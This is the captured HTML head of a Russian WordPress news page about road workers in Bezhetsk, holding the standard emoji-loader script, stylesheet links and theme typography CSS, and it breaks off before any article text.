

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bntva.ru/dorozhniki-v-bezheczke-rabotayut-v-usilennom-rezhime/
body_size: 31089
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Дорожники в Бежецке работают в усиленном режиме &#8212; МОЛОГА.ИНФО</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента" href="https://bntva.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев" href="https://bntva.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев к &laquo;Дорожники в Бежецке работают в усиленном режиме&raquo;" href="https://bntva.ru/dorozhniki-v-bezheczke-rabotayut-v-usilennom-rezhime/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bntva.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ua-plyry-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/plyr.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='ua-plyr-css-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/styler.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='ua-aa-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/style.css?ver=6.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bntva.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://bntva.ru/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='digital-newspaper-typo-fonts-css' href='https://bntva.ru/wp-content/fonts/212d265b329748b697874ee2546624fb.css' media='all' />
<link rel='stylesheet' id='digital-newspaper-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/style.css?ver=1.1.17' media='all' />
<style id='digital-newspaper-style-inline-css'>
body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-1: #FD4F18;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-2: #27272a;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-3: #ef4444;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-4: #eab308;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-5: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-6: #22c55e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-7: #06b6d4;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-8: #0284c7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-9: #6366f1;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-10: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-11: #a855f7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-12: #f43f5e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
.digital_newspaper_font_typography { --header-padding: 1px;} .digital_newspaper_font_typography { --header-padding-tablet: 1px;} .digital_newspaper_font_typography { --header-padding-smartphone: 10px;}.digital_newspaper_main_body .site-header.layout--default .top-header{ background: #cbcbcb21}.digital_newspaper_font_typography { --site-title-family : Jost; }
.digital_newspaper_font_typography { --site-title-weight : 700; }
.digital_newspaper_font_typography { --site-title-texttransform : unset; }
.digital_newspaper_font_typography { --site-title-textdecoration : none; }
.digital_newspaper_font_typography { --site-title-size : 45px; }
.digital_newspaper_font_typography { --site-title-size-tab : 43px; }
.digital_newspaper_font_typography { --site-title-size-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-lineheight : 45px; }
.digital_newspaper_font_typography { --site-title-lineheight-tab : 42px; }
.digital_newspaper_font_typography { --site-title-lineheight-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --block-title-family : Jost; }
.digital_newspaper_font_typography { --block-title-weight : 500; }
.digital_newspaper_font_typography { --block-title-texttransform : unset; }
.digital_newspaper_font_typography { --block-title-textdecoration : none; }
.digital_newspaper_font_typography { --block-title-size : 27px; }
.digital_newspaper_font_typography { --block-title-size-tab : 26px; }
.digital_newspaper_font_typography { --block-title-size-mobile : 25px; }
.digital_newspaper_font_typography { --block-title-lineheight : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-tab : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-mobile : 30px; }
.digital_newspaper_font_typography { --block-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --post-title-family : Jost; }
.digital_newspaper_font_typography { --post-title-weight : 500; }
.digital_newspaper_font_typography { --post-title-texttransform : unset; }
.digital_newspaper_font_typography { --post-title-textdecoration : none; }
.digital_newspaper_font_typography { --post-title-size : 22px; }
.digital_newspaper_font_typography { --post-title-size-tab : 20px; }
.digital_newspaper_font_typography { --post-title-size-mobile : 19px; }
.digital_newspaper_font_typography { --post-title-lineheight : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-tab : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-mobile : 27px; }
.digital_newspaper_font_typography { --post-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --meta-family : Jost; }
.digital_newspaper_font_typography { --meta-weight : 500; }
.digital_newspaper_font_typography { --meta-texttransform : unset; }
.digital_newspaper_font_typography { --meta-textdecoration : none; }
.digital_newspaper_font_typography { --meta-size : 14px; }
.digital_newspaper_font_typography { --meta-size-tab : 14px; }
.digital_newspaper_font_typography { --meta-size-mobile : 14px; }
.digital_newspaper_font_typography { --meta-lineheight : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-tab : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-mobile : 20px; }
.digital_newspaper_font_typography { --meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --content-family : Jost; }
.digital_newspaper_font_typography { --content-weight : 400; }
.digital_newspaper_font_typography { --content-texttransform : unset; }
.digital_newspaper_font_typography { --content-textdecoration : none; }
.digital_newspaper_font_typography { --content-size : 15px; }
.digital_newspaper_font_typography { --content-size-tab : 15px; }
.digital_newspaper_font_typography { --content-size-mobile : 15px; }
.digital_newspaper_font_typography { --content-lineheight : 24px; }
.digital_newspaper_font_typography { --content-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --content-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --content-letterspacing : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --menu-family : Jost; }
.digital_newspaper_font_typography { --menu-weight : 600; }
.digital_newspaper_font_typography { --menu-texttransform : unset; }
.digital_newspaper_font_typography { --menu-textdecoration : none; }
.digital_newspaper_font_typography { --menu-size : 15px; }
.digital_newspaper_font_typography { --menu-size-tab : 16px; }
.digital_newspaper_font_typography { --menu-size-mobile : 16px; }
.digital_newspaper_font_typography { --menu-lineheight : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --menu-letterspacing : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --submenu-family : Jost; }
.digital_newspaper_font_typography { --submenu-weight : 700; }
.digital_newspaper_font_typography { --submenu-texttransform : unset; }
.digital_newspaper_font_typography { --submenu-textdecoration : none; }
.digital_newspaper_font_typography { --submenu-size : 15px; }
.digital_newspaper_font_typography { --submenu-size-tab : 15px; }
.digital_newspaper_font_typography { --submenu-size-mobile : 15px; }
.digital_newspaper_font_typography { --submenu-lineheight : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --submenu-letterspacing : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-title-family : Jost; }
.digital_newspaper_font_typography { --single-title-weight : 700; }
.digital_newspaper_font_typography { --single-title-texttransform : unset; }
.digital_newspaper_font_typography { --single-title-textdecoration : none; }
.digital_newspaper_font_typography { --single-title-size : 34px; }
.digital_newspaper_font_typography { --single-title-size-tab : 32px; }
.digital_newspaper_font_typography { --single-title-size-mobile : 30px; }
.digital_newspaper_font_typography { --single-title-lineheight : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-tab : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-mobile : 35px; }
.digital_newspaper_font_typography { --single-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-meta-family : Jost; }
.digital_newspaper_font_typography { --single-meta-weight : 500; }
.digital_newspaper_font_typography { --single-meta-texttransform : unset; }
.digital_newspaper_font_typography { --single-meta-textdecoration : none; }
.digital_newspaper_font_typography { --single-meta-size : 14px; }
.digital_newspaper_font_typography { --single-meta-size-tab : 14px; }
.digital_newspaper_font_typography { --single-meta-size-mobile : 13px; }
.digital_newspaper_font_typography { --single-meta-lineheight : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-content-family : Jost; }
.digital_newspaper_font_typography { --single-content-weight : 400; }
.digital_newspaper_font_typography { --single-content-texttransform : unset; }
.digital_newspaper_font_typography { --single-content-textdecoration : none; }
.digital_newspaper_font_typography { --single-content-size : 17px; }
.digital_newspaper_font_typography { --single-content-size-tab : 16px; }
.digital_newspaper_font_typography { --single-content-size-mobile : 16px; }
.digital_newspaper_font_typography { --single-content-lineheight : 27px; }
.digital_newspaper_font_typography { --single-content-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-content-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-content-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 250px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
